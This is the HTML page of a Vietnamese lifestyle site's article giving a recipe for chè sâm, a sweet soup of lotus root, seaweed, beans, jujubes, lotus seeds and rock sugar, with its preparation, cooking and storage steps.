<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/cam-nang" ><span itemprop="name">Cẩm nang</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Cách nấu chè sâm bổ dưỡng thanh nhiệt, giải độc cơ thể</span><meta itemprop="item" content="https://suckhoevadansinh.com/cach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-5962" class="post-5962 post type-post status-publish format-standard  category-cam-nang single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Cách nấu chè sâm bổ dưỡng thanh nhiệt, giải độc cơ thể</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-28T21:59:26+07:00">Xuất bản ngày <b> 28 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Cách nấu chè sâm bổ dưỡng thanh nhiệt, giải độc cơ thể&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html&title=Cách nấu chè sâm bổ dưỡng thanh nhiệt, giải độc cơ thể" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html&text=Cách nấu chè sâm bổ dưỡng thanh nhiệt, giải độc cơ thể" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="article__sapo" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chè sâm có vị thanh mát, nhiều chất bổ, là món ăn được nhiều người yêy thích và phù hợp để thanh nhiệt, giải độc cơ thể.</span></strong></div>
<div class="bm-player" style="text-align: center;">
<div class="right"></div>
</div>
<div class="article__body">
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Nguyên liệu</strong></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">300 g củ sen</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">200 g phổ tai</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">150 g nhãn nhục</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">150 g hạt bo bo</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">100 g đậu xanh</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">100 g đậu đỏ</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">150 g táo đỏ</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">150 g hạt sen tươi</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">1 kg đường phèn</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">10 g muối</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Củ năng</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Nước sạch</span></p>
<div class="zad-inimage-wrapper" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_02_28_304_38071313/3903c34efd0c14524d1d.jpg" data-desc="Chè sâm là món ăn bổ dưỡng thanh nhiệt, giải độc cơ thể phù hợp cho ngày hè." data-index="0"><img fetchpriority="high" decoding="async" src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_28_304_38071313/3903c34efd0c14524d1d.jpg" width="625" height="488" /></a></span></div>
<p class="body-text media-caption" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Chè sâm là món ăn bổ dưỡng thanh nhiệt, giải độc cơ thể phù hợp cho ngày hè.</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Sơ chế</strong></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">300 g củ sen, gọt vỏ lấy sạch sơ sen, cắt khoanh vừa ăn. Sau đó ngâm nước bỏ chút muối và vắt 1/2 quả chanh vào ngâm chung cho sen trắng.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">200 g phổ tai rửa sạch, ngâm nước ấm.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">150 g nhãn nhục rửa sạch, ngâm nước ấm.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">150 g bo bo rửa sạch bỏ vào âu ngâm nước nóng.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">100 g đậu xanh, 100 g đậu đỏ rửa sạch, ngâm nước ấm cho mềm đậu.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">150 g táo đỏ rửa sạch ngâm nước ấm.</span></p>
<p class="body-image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_02_28_304_38071313/bd0445497b0b9255cb1a.jpg" data-desc="Nồi chè sâm hấp dẫn mọi thành viên trong gia đình bạn." data-index="1"><img class=""  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_28_304_38071313/bd0445497b0b9255cb1a.jpg.webp" width="625" height="681" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_28_304_38071313/bd0445497b0b9255cb1a.jpg" /></a></span></p>
<p class="body-text media-caption" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Nồi chè sâm hấp dẫn mọi thành viên trong gia đình bạn.</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Chế biến:</strong></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Cho 1 lít nước sạch vào nồi, bắc lên bếp rồi bỏ đậu đỏ vào nấu trước. Nấu cho đậu vừa mềm thì bỏ tiếp đậu xanh vào, nấu cho đến khi đậu xanh hơi mềm thì cho 200 g đường phèn vào nồi cho đậu thấm đường.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Tiếp tục cho bo bo vào nấu khoảng 20 phút, trong lúc nấu thêm nước cho đủ 6 lít nước thì thôi.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Sau 20 phút nấu bo bo xong, củ sen rửa lại lần nữa cho sạch. Rồi bỏ hạt sen tươi cùng củ sen vào nồi nấu tiếp 15 phút. Sau 15 phút bỏ tiếp táo đỏ vào nồi.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Nấu 15 phút thì cho tiếp hết hộp củ năng và nhãn nhục vào. Bỏ nốt 800 g đường phèn còn lại và 10 g muối vào nồi, nấu nhỏ lửa 10 phút cho tất cả thấm đường.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Cuối cùng bỏ phổ tai vào đun thêm 3 phút rồi tắt bếp.</span></p>
<p class="body-image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_02_28_304_38071313/ad295b6465268c78d537.jpg" data-desc="Chè sâm thanh mát, ngon hơn khi ăn lạnh." data-index="2"><img class=""  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_28_304_38071313/ad295b6465268c78d537.jpg.webp" width="625" height="742" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_28_304_38071313/ad295b6465268c78d537.jpg" /></a></span></p>
<p class="body-text media-caption" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Chè sâm thanh mát, ngon hơn khi ăn lạnh.</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Bảo quản</strong></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Để chè nguội rồi múc vào hộp thủy tinh, bảo quản ngăn mát tủ lạnh, khi ăn chỉ cần múc ra rồi dùng.</span></p>
<p class="body-text body-author" style="text-align: right;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Theo Ayumi Trang</strong></span></p>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Cách nấu chè sâm bổ dưỡng thanh nhiệt, giải độc cơ thể&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html&title=Cách nấu chè sâm bổ dưỡng thanh nhiệt, giải độc cơ thể" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html&text=Cách nấu chè sâm bổ dưỡng thanh nhiệt, giải độc cơ thể" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/giam-can-cap-toc-trong-3-ngay.html" rel="prev">Giảm cân cấp tốc trong 3 ngày</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/xuc-dong-tang-le-cung-nu-cuoi-cung-cua-trieu-nguyen.html" rel="next">Xúc động tang lễ cung nữ cuối cùng của triều Nguyễn</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-5001 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Bắc Bộ: Xuất hiện sương mù vào sáng sớm" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/thoi-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;thoi-2-86x64.jpg&quot;,&quot;210&quot;:&quot;thoi-2-210x136.jpg&quot;,&quot;279&quot;:&quot;thoi-2-279x220.jpg&quot;,&quot;357&quot;:&quot;thoi-2-357x210.jpg&quot;,&quot;750&quot;:&quot;thoi-2-750x430.jpg&quot;,&quot;1200&quot;:&quot;thoi-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/bac-bo-xuat-hien-suong-mu-vao-sang-som.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/bac-bo-xuat-hien-suong-mu-vao-sang-som.html" title="Bắc Bộ: Xuất hiện sương mù vào sáng sớm">
			<span class="post-title">
				Bắc Bộ: Xuất hiện sương mù vào sáng sớm			</span>
	</a>
	</p></div>
</div >
<div  class="post-26653 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="MƯA DÔNG LÀM TỐC MÁI 23 CĂN NHÀ THIỆT HẠI 350 TRIỆU ĐỒNG" data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/08/Mua-dong-lam-toc-mai-23-can-nha-thiet-hai-350-trieu-dong-4-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Mua-dong-lam-toc-mai-23-can-nha-thiet-hai-350-trieu-dong-4-86x64.jpg&quot;,&quot;210&quot;:&quot;Mua-dong-lam-toc-mai-23-can-nha-thiet-hai-350-trieu-dong-4-210x136.jpg&quot;,&quot;279&quot;:&quot;Mua-dong-lam-toc-mai-23-can-nha-thiet-hai-350-trieu-dong-4-279x220.jpg&quot;,&quot;357&quot;:&quot;Mua-dong-lam-toc-mai-23-can-nha-thiet-hai-350-trieu-dong-4-357x210.jpg&quot;,&quot;500&quot;:&quot;Mua-dong-lam-toc-mai-23-can-nha-thiet-hai-350-trieu-dong-4.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/mua-dong-lam-toc-mai-23-can-nha-thiet-hai-350-trieu-dong.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/mua-dong-lam-toc-mai-23-can-nha-thiet-hai-350-trieu-dong.html" title="MƯA DÔNG LÀM TỐC MÁI 23 CĂN NHÀ THIỆT HẠI 350 TRIỆU ĐỒNG">
			<span class="post-title">
				MƯA DÔNG LÀM TỐC MÁI 23 CĂN NHÀ THIỆT HẠI 350 TRIỆU ĐỒNG			</span>
	</a>
	</p></div>
</div >
<div  class="post-4607 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Bí quyết luộc thịt chân giò thơm ngon, da giòn sần sật" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/luoc-thit1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;luoc-thit1-86x64.jpg&quot;,&quot;210&quot;:&quot;luoc-thit1-210x136.jpg&quot;,&quot;279&quot;:&quot;luoc-thit1-279x220.jpg&quot;,&quot;357&quot;:&quot;luoc-thit1-357x210.jpg&quot;,&quot;600&quot;:&quot;luoc-thit1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/bi-quyet-luoc-thit-chan-gio-thom-ngon-da-gion-san-sat.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/bi-quyet-luoc-thit-chan-gio-thom-ngon-da-gion-san-sat.html" title="Bí quyết luộc thịt chân giò thơm ngon, da giòn sần sật">
			<span class="post-title">
				Bí quyết luộc thịt chân giò thơm ngon, da giòn sần sật			</span>
	</a>
	</p></div>
</div >
<div  class="post-4685 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Những hình ảnh lần đầu được công bố về cung nữ cuối cùng triều Nguyễn vừa qua đời" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/229ebc15805769093046-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;229ebc15805769093046-86x64.jpg&quot;,&quot;210&quot;:&quot;229ebc15805769093046-210x136.jpg&quot;,&quot;279&quot;:&quot;229ebc15805769093046-279x220.jpg&quot;,&quot;357&quot;:&quot;229ebc15805769093046-357x210.jpg&quot;,&quot;700&quot;:&quot;229ebc15805769093046.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-hinh-anh-lan-dau-duoc-cong-bo-ve-cung-nu-cuoi-cung-trieu-nguyen-vua-qua-doi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-hinh-anh-lan-dau-duoc-cong-bo-ve-cung-nu-cuoi-cung-trieu-nguyen-vua-qua-doi.html" title="Những hình ảnh lần đầu được công bố về cung nữ cuối cùng triều Nguyễn vừa qua đời">
			<span class="post-title">
				Những hình ảnh lần đầu được công bố về cung nữ cuối cùng triều Nguyễn vừa qua đời			</span>
	</a>
	</p></div>
</div >
<div  class="post-5107 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Đường cong hoàn hảo của ca sĩ Mari Thi Trần Phạm" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/z2347508514933_97be982b183c216b968e4edc6151a369-Copy-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;z2347508514933_97be982b183c216b968e4edc6151a369-Copy-86x64.jpg&quot;,&quot;210&quot;:&quot;z2347508514933_97be982b183c216b968e4edc6151a369-Copy-210x136.jpg&quot;,&quot;279&quot;:&quot;z2347508514933_97be982b183c216b968e4edc6151a369-Copy-279x220.jpg&quot;,&quot;357&quot;:&quot;z2347508514933_97be982b183c216b968e4edc6151a369-Copy-357x210.jpg&quot;,&quot;386&quot;:&quot;z2347508514933_97be982b183c216b968e4edc6151a369-Copy.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/duong-cong-hoan-hao-cua-ca-si-mari-thi-tran-pham.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/duong-cong-hoan-hao-cua-ca-si-mari-thi-tran-pham.html" title="Đường cong hoàn hảo của ca sĩ Mari Thi Trần Phạm">
			<span class="post-title">
				Đường cong hoàn hảo của ca sĩ Mari Thi Trần Phạm			</span>
	</a>
	</p></div>
</div >
<div  class="post-19234 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Đại bi là vị thuốc dùng trong cả Đông và Tây y." data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/cay-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;cay-1-86x64.jpg&quot;,&quot;210&quot;:&quot;cay-1-210x136.jpg&quot;,&quot;279&quot;:&quot;cay-1-279x220.jpg&quot;,&quot;357&quot;:&quot;cay-1-357x210.jpg&quot;,&quot;700&quot;:&quot;cay-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/dai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/dai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html" title="Đại bi là vị thuốc dùng trong cả Đông và Tây y.">
			<span class="post-title">
				Đại bi là vị thuốc dùng trong cả Đông và Tây y.			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_52976089 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[5962],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"6f3220e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="52976089"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="52976089" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
